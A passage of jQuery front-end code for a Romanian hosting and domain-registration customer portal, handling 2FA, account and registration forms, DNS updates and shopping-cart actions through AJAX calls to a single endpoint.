		var code = $("#code").val();
		var userId = $("#userId").val();
		var f = 7;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"pass":pass,"repass":repass,"userId":userId,"code":code},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				if (status == 1) {
					$(".content-login").remove();
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//CHANGE TARA
$(document).on('change','.changeTara', function() {
	var tara = $(this).val();
	var box = $(this).closest(".boxCombo");
	box.find(".boxLocJud").removeClass("dnone");
	box.find(".boxLocExt").addClass("dnone");
	box.find(".ijudet").addClass("ob");
	box.find(".ilocalitate").addClass("ob");
	box.find(".elocalitate").removeClass("ob");
		
	if (tara != 'RO')
	{
		box.find(".boxLocJud").addClass("dnone");
		box.find(".boxLocExt").removeClass("dnone");
		box.find(".ijudet").removeClass("ob");
		box.find(".ilocalitate").removeClass("ob");
		box.find(".elocalitate").addClass("ob");
	}
});


//SELECT JUDET LOCALITATE
$(document).on('change','.changeJudet', function() {
	var judet = $(this).val();
	var box = $(this).closest(".boxCombo");
	if (judet == 'Bucuresti')
	{
		box.find(".boxSector").removeClass("dnone");
		box.find(".boxLoc").addClass("dnone");
		box.find(".ilocalitate").removeClass("ob");
		box.find(".iSector").addClass("ob");
	} else {
		box.find(".boxSector").addClass("dnone");
		box.find(".boxLoc").removeClass("dnone");
		box.find(".ilocalitate").addClass("ob");
		box.find(".iSector").removeClass("ob");
	}
	
	var f = 8;
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"judet":judet},
		cache: false,
		success: function(jhtml) {
			box.find(".ilocalitate").html(jhtml.localitate);
			box.find(".ilocalitate").select2({"dropdownParent": box});
			$(".resultResponse").html("");
		}
	});
	
});

//SELECT LOCALITATE TMP
$(document).on('change','.changeLocalitate', function() {
	var localitate = $(this).val();
	var box = $(this).closest(".boxCombo");
	var judet = box.find(".ijudet").val();
	if (localitate != 'Bucuresti')
	{
		$(".resultResponse").html(localitate + ", " + judet);
	}
});

$(document).on('change','.changeSector', function() {
	var box = $(this).closest(".boxCombo");
	var judet = box.find(".ijudet").val();
	var sector = box.find(".iSector").val();
	$(".resultResponse").html(judet + ", " + sector);
});


//OPEN MODAL CONFIG 2FA
$(document).on('click','.config2fa', function(){
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 9;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
			}
		});
	});
	$("#modalContent").modal("show");
	bindHideModal();
});

//SAVE 2FA
$(document).on('click','.save2fa', function() {
	if (checkForm() === false) { 
		var fa2_status = $("#fa2_status").val();
		var fa2_secret = $("#fa2_secret").val();
		var f = 10;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"fa2_status":fa2_status,"fa2_secret":fa2_secret},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				if (status == 1) {
					$(".status2fa").html(jhtml.status2fa);
				}
				$(".resultResponseModal").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponseModal").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//VERIF 2FA
$(document).on('click','.verificare2fa', function() {
	if (checkForm(null,"obm") === false) { 
		var cod2fa = $("#cod2fa").val();
		var f = 11;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"cod2fa":cod2fa},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				if (status == 1) {
					$(".status2fa").html(jhtml.status2fa);
					$(".resultResponseModal").html(msg);
				} else {
					$(".resultResponse").html(msg);
				}
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//LOGIN 2FA
$(document).on('click','.login2fa', function() {
	var cod2fa = $("#cod2fa").val();
	var redirect = $("#loginRedirect").val();
	var f = 12;
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		dateType: "json",
		data: {"f":f,"cod2fa":cod2fa,"redirect":redirect},
		cache: false,
		success: function(jhtml) {
			var status = jhtml.status;
			var link = jhtml.link;
			$(".resultResponse").html(jhtml.msg);
			if (status == 1) {
				window.open (link,'_self',false);	
			}
		}
	});
});


//SAVE CLIENT INFO
$(document).on('click','.saveClientInfo', function() {
	if (checkForm() === false) 
	{ 
		var nume = $("#nume").val();
		var contact = $("#contact").val();
		var reg = $("#reg").val();
		var tara = $("#tara").val();
		var judet = $("#f_judet").val();
		var localitate = $("#f_localitate").val();
		var sector = $("#f_sector").val();
		var elocalitate = $("#e_localitate").val();
		var adresa = $("#adresa").val();
		var mobil = $("#mobil").val();
		var fix = $("#fix").val();
		var fax = $("#fax").val();
		var iban = $("#iban").val();
		var cod_postal = $("#cod_postal").val();
		var email_list = [];
		$(".emailListItem").each(function() {
			var item = $(this).val();
			if (item !='')
			{
				email_list.push(item);
			}
		});
		var f = 13;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"nume":nume,"contact":contact,"reg":reg,"tara":tara,"judet":judet,"localitate":localitate,"sector":sector,
			"elocalitate":elocalitate,"adresa":adresa,"mobil":mobil,"fix":fix,"fax":fax,"iban":iban,"cod_postal":cod_postal,"email_list":email_list},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				if (status == 1)
				{
					$(".formContent").remove();
					$('html, body').scrollTop(0);
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//CHANGE PASS ACCOUNT
$(document).on('click','.changeAccountPass', function() {
	if (checkForm() === false) { 
		var oldPass = $("#oldPass").val();
		var oldNew = $("#oldNew").val();
		var oldNewRepeat = $("#oldNewRepeat").val();
		var f = 14;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"oldPass":oldPass,"oldNew":oldNew,"oldNewRepeat":oldNewRepeat},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				if (jhtml.status == 1) {
					$("#formContent").remove();
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
		
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//LOGIN WEBMAIL URL
$(document).on('click','.openWebmail', function() {
	if (checkForm() === false) { 
		var domain = $("#domain").val();
		var link = 'https://'+domain+':2096/login/';
		window.open(link,'_self',false);
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//LOGIN CPANEL URL
$(document).on('click','.openCpanel', function() {
	if (checkForm() === false) { 
		var domain = $("#domain").val();
		var link = 'https://'+domain+':2083/login/';
		window.open(link,'_self',false);
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//INFO AFILIERE
$(document).on('click','.retragereSoldAfiliere', function() {
	$("#loadingWeb").show();
	var f = 16;
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f},
		cache: false,
		success: function(jhtml) {
			var msg = jhtml.msg;
			if (jhtml.status == 1) {
				$(".formContent").remove();
			}
			$(".resultResponse").html(msg);
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});


//INFO FIDELIZARE BONUS
$(document).on('click','.addBonusSpatiu', function() {
	if(checkForm() === false) {
		var pachetId = $("#gazduire").val();
		var obs = $("#obs").val();
		var f = 17;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"pachetId":pachetId,"obs":obs},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				if (jhtml.status == 1) {
					$(".formContent").remove();
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
	
});

//INFO UPGRADE GAZDUIRE
$(document).on('click','.updateGazduire', function() {
	if (checkForm() === false) 
	{
		var upAccept = $(".upAccept").is(":checked") ? 1 : 0;
		if (upAccept == 1)
		{
			var domain = $("#domain").val();
			var pachet = $("#pachet").val();
			var obs = $("#obs").val();
			var f = 18;
			$("#loadingWeb").show();
			$.ajax ({
				type: "POST",
				dateType: "json",
				url: "/ajax.php",
				data: {"f":f,"pachet":pachet,"domain":domain,"obs":obs},
				cache: false,
				success: function(jhtml) {
					var msg = jhtml.msg;
					if (jhtml.status == 1) {
						$(".formContent").remove();
					}
					$(".resultResponse").html(msg);
					$("#loadingWeb").hide();
				},
				error: function() {
					$("#loadingWeb").hide();
				}
			});
			
		} else {
			$(".resultResponse").html('<div class="alert alert-danger">Nu a bifată confirmarea de efectuare de ugrade!</div>');
		}
		
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//SET DEFAULT NS
$(document).on('click','.setDefaultNs', function() {
	$("#ns1").val('ns.romania-webhosting.com');
	$("#ns2").val('ns.clausweb.ro');
	$("#ns3").val('ns.registar.ro');
});

//GET DOMAIN DNS 
$(document).on('change','.getDomainNs', function() {
	var domainId = $(this).val();
	$("#ns1").val('');
	$("#ns2").val('');
	$("#ns3").val('');
	$("#ns4").val('');
	$("#ns5").val('');
	$("#ns6").val('');
	$("#domainId").val(domainId);
	if (domainId && domainId.length > 0)
	{
		$("#loadingWeb").show();
		var f = 19;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"domainId":domainId},
			cache: false,
			success: function(jhtml) {
				$("#a_ns1").val(jhtml.ns1);
				$("#a_ns2").val(jhtml.ns2);
				$("#a_ns3").val(jhtml.ns3);
				$("#a_ns4").val(jhtml.ns4);
				$("#a_ns5").val(jhtml.ns5);
				$("#a_ns6").val(jhtml.ns6);
				$(".resultResponse").html('');
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$("#a_ns1").val('');
		$("#a_ns2").val('');
		$("#a_ns3").val('');
		$("#a_ns4").val('');
		$("#a_ns5").val('');
		$("#a_ns6").val('');
	}
});


//INFO UPDATE DNS
$(document).on('click','.updateDnsDomain', function() {
	if (checkForm() === false) {
		var domain = $("#domain option:selected" ).text();
		var ns1 = $("#ns1").val();
		var ns2 = $("#ns2").val();
		var ns3 = $("#ns3").val();
		var ns4 = $("#ns4").val();
		var ns5 = $("#ns5").val();
		var ns6 = $("#ns6").val();
		var a_ns1 = $("#a_ns1").val();
		var a_ns2 = $("#a_ns2").val();
		var a_ns3 = $("#a_ns3").val();
		var a_ns4 = $("#a_ns4").val();
		var a_ns5 = $("#a_ns5").val();
		var a_ns6 = $("#a_ns6").val();
		var domainId = $("#domainId").val();
		var f = 20;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,
				"domain":domain,
				"ns1":ns1,
				"ns2":ns2,
				"ns3":ns3,
				"ns4":ns4,
				"ns5":ns5,
				"ns6":ns6,
				"a_ns1":a_ns1,
				"a_ns2":a_ns2,
				"a_ns3":a_ns3,
				"a_ns4":a_ns4,
				"a_ns5":a_ns5,
				"a_ns6":a_ns6,
				"domainId":domainId},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				if (jhtml.status == 1) {
					$(".formContent").remove();
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});

//ADD CAPTARE DOMENIU
$(document).on('click','.addCaptareDomain', function() {
	if (checkForm() === false) {
		var domain = $("#domain").val();
		var f = 21;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"domain":domain},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				if (jhtml.status == 1) {
					$(".formContent").remove();
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});

//DEL DOMAIN REZERV
$(document).on('click','.delDomRez', function() {
	var id = $(this).attr("data-id");
	var domain = $(this).attr("data-domain");
	confirmModal({
		title: "Informație",
		content: "Esti sigur că vrei să ștergi domeniu <strong>"+domain+"</strong> din listă ?",
		action: function() {
			var f = 22;
			$.ajax ({
				type: "POST",
				url: "/ajax.php",
				data: {"f":f,"id":id},
				cache: false,
				success: function(jhtml) {
					$("#item_"+id).remove();
				}
			});
		}
	});
});


//SELECT PACHET DOMAIN WHOIS
$(document).on('change','.selectPachet', function() {
	var id = $(this).val();
	var box = $(this).closest(".domain-content");
	var f = 23;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f,"id":id},
		cache: false,
		success: function(html) {
			box.find(".domain-pret").html(html);
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});

//ADD TO CART
$(document).on('click','.addToCart', function() {
	var type = $(this).attr("data-type");
	var box = $(this).closest(".form-cart-row");
	var domeniu = box.find(".numeDomeniu").val();
	var extensie = box.find(".extDomeniu").val();
	var pachet = box.find(".selectPachet").val();
	var domTip = $(this).attr("data-domTip");
	var f = 24;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"type":type,"domeniu":domeniu,"extensie":extensie,"pachet":pachet,"domTip":domTip},
		cache: false,
		success: function(jhtml) {
			$("#loadingWeb").hide();
			var msg = jhtml.msg;
			$("#modalDialog").empty();
			$("#modalDialog").removeClass("modal-lg modal-xl");
			$("#modalDialog").addClass("modal-lg");
			$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
				$("#modalDialog").html(msg);
				$(".badge-nr-cart").html(jhtml.badgeNrCart);
			});
			$("#modalContent").modal("show");
			bindHideModal();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
	
});


//SELECT OPTIONS PACHET DOMENIU FORM
$(document).on('change','#selectOptionsPachetDomain', function() {
	var tip = $(this).val();
	var box = $(this).closest(".formContent");
	var f = 25;
	box.find(".box-result-option-domain").html('');
	box.find(".resultResponse").html('');
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"tip":tip},
		cache: false,
		success: function(jhtml) {
			$("#loadingWeb").hide();
			var msg = jhtml.msg;
			var status = jhtml.status;
			if (status == 1)
			{
				box.find(".box-result-option-domain").html(msg);
				box.find(".select2").select2({"dropdownParent": box});
			} else {
				box.find(".resultResponse").html(msg);
			}
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
	
});

//ADD TO CART PACHET OPTIONS
$(document).on('click','.addToCartOption', function() {
	var tip = $("#selectOptionsPachetDomain").val();
	var formId = $(this).attr("data-form-id");
	var box = formId ? $("#"+formId) : $("#modalDialog");
	if (checkForm(box,"obm") === false) {
		var domNume = box.find("#domNume").val();
		var domExt = box.find("#domExt").val();
		var domTransKey = box.find("#domTransKey").val();
		var pachet = box.find("#domPachet").val();
		var domTransPrelungire = box.find("#domTransPrelungire").val();
		var pachetOs = box.find("#pachetOs").val();
		var f = 26;
		if (tip == '2') domNume = box.find('input[name="domNume"]:checked').val();
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"tip":tip,"domNume":domNume,"domExt":domExt,"pachet":pachet,"domTransKey":domTransKey,"domTransPrelungire":domTransPrelungire},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				if (jhtml.status == 1) {
					//ADD TO CART
					var domeniu = jhtml.domNume;
					var extensie = jhtml.domExt;
					var pachet = jhtml.pachet;
					var domTip = jhtml.domTip;
					var type = jhtml.type;
					var f = 24;
					$.ajax ({
						type: "POST",
						dateType: "json",
						url: "/ajax.php",
						data: {"f":f,"type":type,"domeniu":domeniu,"extensie":extensie,"pachet":pachet,"domTip":domTip,"domTransKey":domTransKey,"pachetOs":pachetOs},
						cache: false,
						success: function(jhtml) {
							var msg = jhtml.msg;
							box.empty();
							box.html(msg);
							$(".badge-nr-cart").html(jhtml.badgeNrCart);
							$("#loadingWeb").hide();
						},
						error: function() {
							$("#loadingWeb").hide();
						}
					});
					
				} else {
					box.find(".resultResponse").html(msg);
					$("#loadingWeb").hide();
				}
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		box.find(".resultResponse").html('<div class="alert alert-danger">Nu a fost selectat domeniul sau câmpurile obligatorii</div>');
	}
	
});


//DELETE CART ITEM 
$(document).on('click','.delCartItem', function() {
	var index = $(this).closest(".box-cart-combo").find(".cartIndex").val();
	if (index !='')
	{
		$("#loadingWeb").show();
		var f = 27;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"index":index},
			cache: false,
			success: function(jhtml) {
				$("#loadingWeb").hide();
				var msg = jhtml.msg;
				var status = jhtml.status;
				if (status == 1)
				{
					location.reload();
				} else {
					confirmModal({
						"content": msg
					});
				}
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	}
});

//OPEN MODAL CART DETALII PRODUS
$(document).on('click','.cartPachetDetalii', function() {
	var pachetId = $(this).attr("data-id");
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalDialog").addClass("modal-lg modal-dialog-scrollable");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 28;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"pachetId":pachetId},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
			}
		});
	});
	$("#modalContent").modal("show");
	bindHideModal();
});


//ADD TO CART OPTIONALE PACHET SETVICIU
$(document).on('click','.addToCartOptionale', function() {
	var pachet = $(this).attr("data-id");
	var domTip = $(this).attr("data-domtip");
	var optionalType = $(this).attr("data-optionale-type");
	var index = $(this).closest(".box-cart-combo").find(".cartIndex").val();
	
	if (index !='')
	{
		var f = 29;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"pachet":pachet,"domTip":domTip,"optionalType":optionalType,"index":index},
			cache: false,
			success: function(jhtml) {
				
				var msg = jhtml.msg;
				if (jhtml.status == 1) {
					
					//ADD TO CART
					$("#loadingWeb").show();
					var domeniu = jhtml.domNume;
					var extensie = jhtml.domExt;
					var pachet = jhtml.pachet;
					var domTip = jhtml.domTip;
					var domeniuPerioada = jhtml.domeniuPerioada;
					var pachetPerioada = jhtml.pachetPerioada;
					var f = 24;
					$.ajax ({
						type: "POST",
						dateType: "json",
						url: "/ajax.php",
						data: {"f":f,"type":"pachet","domeniu":domeniu,"extensie":extensie,"pachet":pachet,"pachetPerioada":pachetPerioada,"domTip":domTip,"domeniuPerioada":domeniuPerioada},
						cache: false,
						success: function(jhtml) {
							var msg = jhtml.msg;
							$("#modalDialog").empty();
							$("#modalDialog").html(msg);
							$(".badge-nr-cart").html(jhtml.badgeNrCart);
							$("#loadingWeb").hide();
							location.reload();
						},
						error: function() {
							$("#loadingWeb").hide();
						}
					});
					
				} else {
					$("#loadingWeb").hide();
					confirmModal({
						"content": msg
					});
				}
			}
		});
	}
	
});


//CHANGE ITEM CART PERIOADA
$(document).on('change','.cart-perioada', function() {
	var perioada = $(this).val();
	var index = $(this).closest(".box-cart-combo").find(".cartIndex").val();
	var type = $(this).attr("data-type");
	
	if (index !='')
	{
		$("#loadingWeb").show();
		var f = 30;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"index":index,"perioada":perioada,"type":type},
			cache: false,
			success: function(jhtml) {
				$("#loadingWeb").hide();
				var msg = jhtml.msg;
				var status = jhtml.status;
				if (status == 1)
				{
					location.reload();
				} else {
					confirmModal({
						"content": msg
					});
				}
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	}
});	


//OPEN MODAL AUTENTIFICARE INREGISTRARE
$(document).on('click','.openModalLoginRegister', function() {
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-xl");
	$("#modalDialog").addClass("modal-lg");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 31;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
				$("#modalDialog").find(".select2").each(function(index,obj) {
					var box = $(this).closest(".boxCombo");
					$(obj).select2({"dropdownParent": box});
				});
				setTimeout(function() {
					$("#accountEmail").val('');
					$("#accountPass").val('');
					if (typeof grecaptcha !== "undefined") grecaptcha.reset();
				}, 2000);
			}
		});
	});
	$("#modalContent").modal({backdrop: 'static', keyboard: false});
	$("#modalContent").modal("show");
	bindHideModal();
});


//TAB SELECT 
$(document).on('click','.tab-select', function() {
	var tab = $(this).attr("data-tab");
	$("#accountEmail").val('');
	$("#accountPass").val('');
	$(".resultResponse").html('');
	$("#modalDialog").removeClass("modal-lg");
	if (tab == 'register') $("#modalDialog").addClass("modal-lg");
	$(".tab-select").removeClass("active");
	$(".tab-pane").removeClass("active");
	$(".tab-extra").removeClass("active");
	$(this).addClass("active");
	$(".tab-pane-"+tab).addClass("active");
	$(".tab-extra-"+tab).addClass("active");
	$(".tab-type").val(tab);
	if (typeof grecaptcha !== "undefined") grecaptcha.reset();
});


//CHANGE TIP CLIENT
$(document).on('change','.changeTipClient', function() {
	var tip = $(this).val();
	var box = $(this).closest(".formContent");
	box.find(".nume_camp").html('Nume și Prenume <span class="red">*</span>');
	box.find(".cui_camp").html('CNP <span class="red">*</span>');
	box.find(".box_pj").addClass("dnone");
	box.find(".pj_camp").removeClass("ob");
	
	if (tip != 1)
	{
		box.find(".box_pj").removeClass("dnone");
		box.find(".pf_camp").removeClass("ob");
		box.find(".nume_camp").html('Denumire companie <span class="red">*</span>');
		box.find(".cui_camp").html('CUI <span class="red">*</span>');
	}
	if (tip == 2)
	{
		box.find(".pj_camp").addClass("ob");
	}
	
});

//NEXT CONTINUE ACCOUNT
$(document).on('click','.bntContinueAccount', function() {
	var tab = $(".tab-type").val();
	var modalDialog = $("#modalDialog");
	if (tab == 'auth')
	{
		var container = $(".tab-pane-auth");
		if (checkForm(container,"ob-auth") === false) 
		{ 
			var email = container.find("#accountEmail").val();
			var pass = container.find("#accountPass").val();
			var gresult = modalDialog.find("#g-recaptcha-response").val();
			var f = 5;
			$("#loadingWeb").show();
			$.ajax ({
				type: "POST",
				dateType: "json",
				url: "/ajax.php",
				data: {"f":f,"email":email,"pass":pass,"gresult":gresult,"redirect":"finalizare-comanda"},
				cache: false,
				success: function(jhtml) {
					var status = jhtml.status;
					var msg = jhtml.msg;
					var link = jhtml.link;
					if (status == 1) {
						window.open (link,'_self',false);	
					} else if (status == 2) {
						modalDialog.find(".tab-content").html(msg);
					} else {
						modalDialog.find(".resultResponse").html(msg);
						if (typeof grecaptcha !== "undefined") grecaptcha.reset();
					}
					$("#loadingWeb").hide();
				},
				error: function() {
					$("#loadingWeb").hide();
					if (typeof grecaptcha !== "undefined") grecaptcha.reset();
				}
			});
		} else {
			modalDialog.find(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
		}
	}
	
	if (tab == 'register')
	{
		var container = $(".tab-pane-register");
		if (checkForm(container,"ob") === false) 
		{
			var tip = container.find("#cTip").val();
			var nume = container.find("#nume").val();
			var contact = container.find("#contact").val();
			var cui = container.find("#cui").val();
			var reg = container.find("#reg").val();
			var tara = container.find("#tara").val();
			var judet = container.find("#f_judet").val();
			var localitate = container.find("#f_localitate").val();
			var sector = container.find("#f_sector").val();
			var elocalitate = container.find("#e_localitate").val();
			var adresa =container.find("#adresa").val();
			var mobil = container.find("#mobil").val();
			var fix = container.find("#fix").val();
			var fax = container.find("#fax").val();
			var iban = container.find("#iban").val();
			var cum = container.find("#cum").val();
			var email = container.find("#email").val();
			var email2 = container.find("#email2").val();
			var cod_postal = container.find("#cod_postal").val();
			var gresult = modalDialog.find("#g-recaptcha-response").val();
			
		
			if (!checkValidChar(cui)) {
				container.find("#cui").addClass("is-invalid");
				modalDialog.find(".resultResponse").html('<div class="alert alert-danger" role="alert">Doar cifre și litere sunt valabile la cămpul CNP/CUI!</div>');
			} else if (tara == 'RO' && tip != 1 && !validateCUI(cui)) {
				container.find("#cui").addClass("is-invalid");
				modalDialog.find(".resultResponse").html('<div class="alert alert-danger" role="alert">Verificați Cod CUI introdus!</div>');
			} else {
				var f = 32;
				$("#loadingWeb").show();
				$.ajax ({
					type: "POST",
					dateType: "json",
					url: "/ajax.php",
					data: {"f":f,"tip":tip,"nume":nume,"gresult":gresult,"contact":contact,"cui":cui,"reg":reg,"tara":tara,"judet":judet,"localitate":localitate,"sector":sector,
					"elocalitate":elocalitate,"adresa":adresa,"mobil":mobil,"fix":fix,"fax":fax,"iban":iban,"cum":cum,"cod_postal":cod_postal,"email":email,"email2":email2},
					cache: false,
					success: function(jhtml) {
						var status = jhtml.status;
						var msg = jhtml.msg;
						var link = jhtml.link;
						if (status == 1) {
							window.open (link,'_self',false);	
						} else {
							modalDialog.find(".resultResponse").html(msg);
							if (typeof grecaptcha !== "undefined") grecaptcha.reset();
						}
						$("#loadingWeb").hide();
					},
					error: function() {
						$("#loadingWeb").hide();
						if (typeof grecaptcha !== "undefined") grecaptcha.reset();
					}
				});
			}
			
		} else {
			modalDialog.find(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
		}
	}
	
});


//SELECT INFO TITULAR RESELLER
$(document).on('change','.selectTitularReseller', function() {
	var box = $(this).closest(".formContent");
	var id = $(this).val();
	var f = 33;
	resetInvalidForm(box);
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"id":id},
		cache: false,
		success: function(jhtml) {
			var infoClient = jhtml.infoClient;
			var tip = infoClient['tip'];
			var judet = infoClient['judet'];
			var localitate = infoClient['localitate'];
			var tara = infoClient['tara'];
			box.find(".chkSelectInfoTitular").prop('checked',false);
			box.find(".nume_camp").html('Nume <span class="red">*</span>');
			box.find(".cui_camp").html('CNP <span class="red">*</span>');
			box.find(".box_pj").addClass("dnone");
			box.find(".pj_camp").removeClass("ob");
			
			box.find(".boxLocJud").removeClass("dnone");
			box.find(".boxLocExt").addClass("dnone");
			box.find(".elocalitate").removeClass("ob");
			box.find(".elocalitate").val('');
			box.find(".ijudet").addClass("ob");
			box.find(".ilocalitate").addClass("ob");
			
			if (tip != 1)
			{
				box.find(".box_pj").removeClass("dnone");
				box.find(".pf_camp").removeClass("ob");
				box.find(".nume_camp").html('Denumire companie <span class="red">*</span>');
				box.find(".cui_camp").html('CUI <span class="red">*</span>');
			}
			if (tip == 2)
			{
				box.find(".pj_camp").addClass("ob");
			}
			box.find(".localitate").html(jhtml.localitatiSelect);
			
			if (judet == 'Bucuresti' || localitate == 'Bucuresti')
			{
				box.find(".boxSector").removeClass("dnone");
				box.find(".boxLoc").addClass("dnone");
				box.find(".ilocalitate").removeClass("ob");
				box.find(".iSector").addClass("ob");
			} else {
				box.find(".boxSector").addClass("dnone");
				box.find(".boxLoc").removeClass("dnone");
				box.find(".ilocalitate").addClass("ob");
				box.find(".iSector").removeClass("ob");
			}
			
			if (tara != 'RO')
			{
				box.find(".boxLocJud").addClass("dnone");
				box.find(".boxLocExt").removeClass("dnone");
				box.find(".ijudet").removeClass("ob");
				box.find(".ilocalitate").removeClass("ob");
				box.find(".elocalitate").addClass("ob");
				box.find(".elocalitate").val(localitate);
			}

			box.find(".cTip").val(infoClient['tip']);
			box.find(".nume").val(infoClient['firma']);
			box.find(".cui").val(infoClient['cf']);
			box.find(".contact").val(infoClient['contact']);
			box.find(".reg").val(infoClient['reg']);
			box.find(".tara").val(tara);
			box.find(".judet").val(judet);
			box.find(".localitate").val(localitate);
			box.find(".sector").val(infoClient['sector']);
			box.find(".adresa").val(infoClient['adresa']);
			box.find(".cod_postal").val(infoClient['cod_postal']);
			box.find(".mobil").val(infoClient['mobil']);
			box.find(".email").val(infoClient['email']);
			box.find(".select2").select2();
			
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});


//SELECT INFO TITULAT FACTURARE RESELLER
$(document).on('click','.chkSelectInfoTitular', function() {
	var box = $(this).closest(".formContent");
	var checked = $(this).is(":checked") ? 1 : 0;
	box.find(".box_reseller_clienti").show();
